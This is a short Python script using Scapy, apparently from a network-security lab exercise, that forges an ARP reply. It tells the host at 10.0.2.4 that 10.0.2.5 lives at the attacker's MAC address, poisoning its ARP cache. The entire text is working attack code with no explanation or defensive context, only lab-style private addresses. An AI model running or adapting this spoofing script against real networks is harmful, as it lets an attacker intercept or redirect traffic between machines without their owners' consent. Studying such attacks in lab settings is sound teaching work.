 #!/usr/bin/python3
from scapy.all import *
VM_Server_A_IP = "10.0.2.4"
VM_Server_A_MAC = "08:00:27:b2:83:85"
Server_B_IP = "10.0.2.5"
Attacker_MAC = "08:00:27:b0:9f:e7"
print ("Sending spoofed arp reply...")
ether = Ether()
ether.dst = VM_Server_A_MAC
ether.src = Attacker_MAC
arp = ARP()
arp.psrc = Server_B_IP
arp.hwsrc = Attacker_MAC
arp.pdst = VM_Server_A_IP
arp.op = 2
frame = ether/arp
sendp(frame)